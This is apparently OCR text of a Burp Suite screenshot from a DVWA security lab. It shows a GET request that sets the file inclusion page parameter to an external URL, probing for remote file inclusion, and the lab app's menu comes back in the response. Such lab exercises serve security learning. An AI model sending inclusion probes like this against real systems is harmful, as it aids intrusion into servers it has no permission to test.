 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.116.131 ?
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/fi/?page=http://www.baidu.com HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.116.131/DVWA/vulnerabilities/fi/?page=include.php
9 Cookie: security=medium; PHPSESSID=4nhqd9rhjl65noosjcce8f3a24
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Done
3,550 bytes | 6 millis